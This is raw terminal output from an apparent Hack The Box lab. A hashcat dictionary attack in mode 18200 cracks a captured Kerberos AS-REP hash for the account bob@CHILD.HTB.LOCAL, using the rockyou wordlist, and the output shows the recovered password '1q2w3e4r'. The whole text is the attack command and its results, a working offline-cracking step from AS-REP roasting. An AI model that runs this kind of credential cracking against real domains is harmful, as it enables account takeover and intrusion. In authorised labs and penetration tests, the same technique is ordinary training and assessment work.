 └─# hashcat -a 0 -m 18200 hash.txt dict/rockyou.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 2.0 pocl 1.8  Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The po
cl project]
* Device #1: pthread-Intel(R) Core(TM) i7-9700K CPU @ 3.60GHz, 1814/3692 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: dict/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$krb5asrep$23$bob@CHILD.HTB.LOCAL:4e8cdf00d3d2393cb18b756723d6a22c$6637896df5584b3e2c113cf0f53943a10857324cc09452d93b1409c
37ed5ad972022cc1449efd8f179e3cbbeb8fafaf86fe5669d1a98cf670727e9bd97ea90f5249ad37525239a4a3e73429db07e02b01aa8ea199b680d215
c7e77e8dbf6df8f4d28fe9fcf5e697bc118b3a1025d21fdb09c96b0d6f0b9665826ffb46f6227359d017ca85400599ec2b6ef3bf4936b293138345f242
fe667bd12414088ef9b719684bcc1c5905fc585642c6000d59d827ff988d94780c20b5e879b2d90f82c0673156bae29ecc9c1556b1b82c93d3b0cde1d1
c26e0a12419df2f789b3ee4865e5cb25f64553ee05d7253bcada3b6af5c1f11:1q2w3e4r
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$bob@CHILD.HTB.LOCAL:4e8cdf00d3d2393cb...5c1f11
Time.Started.....: Wed Nov  9 18:03:49 2022 (0 secs)